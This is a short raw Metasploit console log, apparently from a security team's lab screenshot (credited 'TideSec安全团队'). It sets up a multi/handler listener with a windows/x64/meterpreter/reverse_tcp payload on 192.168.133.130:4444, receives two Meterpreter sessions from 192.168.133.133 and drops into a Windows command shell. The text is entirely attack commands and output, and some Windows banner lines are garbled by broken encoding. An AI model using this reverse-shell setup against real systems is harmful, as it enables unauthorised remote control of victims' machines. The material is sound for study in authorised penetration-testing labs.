 msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 192.168.133.130
LHOST => 192.168.133.130
msf exploit(multi/handler) > SET LPORT 4444
[-] Unknown command: SET.
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.133.130:4444
[*] Sending stage (206403 bytes) to 192.168.133.133
[*] Meterpreter session 1 opened (192.168.133.130:4444 -> 192.168.133.133:49195) at 2019-04-1
6 21:11:13 +0800
[*] Sending stage (206403 bytes) to 192.168.133.133
[*] Meterpreter session 2 opened (192.168.133.130:4444 -> 192.168.133.133:49197) at 2019-04-1
6 21:11:21 +0800
meterpreter > shell
Process 2180 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
TideSec安全团队